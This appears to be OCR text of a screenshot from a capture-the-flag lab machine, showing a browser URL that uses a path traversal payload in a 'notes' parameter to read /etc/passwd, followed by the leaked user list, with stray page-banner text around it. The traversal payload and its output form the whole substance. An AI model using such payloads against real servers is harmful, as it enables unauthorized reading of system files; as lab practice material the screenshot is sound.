 Not Secure http://10.10.10.43/department/manage.php?notes=files/ninevehNotes/../../../../../../etc/passwd
Logout
123RF
123RF
123RF
123RF
123RF
123RF
! UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin